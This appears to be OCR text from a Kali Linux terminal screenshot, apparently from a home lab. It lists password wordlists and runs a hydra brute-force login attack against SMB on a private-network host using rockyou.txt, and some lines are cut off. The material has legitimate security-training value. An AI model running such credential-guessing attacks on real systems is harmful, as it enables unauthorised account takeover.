 lrwxrwxrwx 1 root root 45 Jun 14 07:48 fern-wifi -> /usr/share/fern-wifi-cracker/extras/w
s
lrwxrwxrwx 1 root root 28 Jun 14 07:48 john.lst -> /usr/share/john/password.lst
lrwxrwxrwx 1 root root 27 Jun 14 07:48 legion -> /usr/share/legion/wordlists
lrwxrwxrwx 1 root root 46 Jun 14 07:48 metasploit -> /usr/share/metasploit-framework/data
sts
lrwxrwxrwx 1 root root 41 Jun 14 07:48 nmap.lst -> /usr/share/nmap/nselib/data/passwords.
-rw-r--r-- 1 root root 139921507 May 12 2023 rockyou.txt
lrwxrwxrwx 1 root root 19 Jun 14 07:48 seclists -> /usr/share/seclists
lrwxrwxrwx 1 root root 39 Jun 14 07:48 sqlmap.txt -> /usr/share/sqlmap/data/txt/wordlist.
lrwxrwxrwx 1 root root 25 Jun 14 07:48 wfuzz -> /usr/share/wfuzz/wordlist
lrwxrwxrwx 1 root root 37 Jun 14 07:48 wifite.txt -> /usr/share/dict/wordlist-probable.tx
┌──(synerdyn㉿kali-synerdyn)-[~]
└─$ hydra -t 4 -l Synerdyn -P /usr/share/wordlists/rockyou.txt smb://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 10:36:31
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344 4399
per task
[DATA] attacking smb://192.168.56.102:445/
C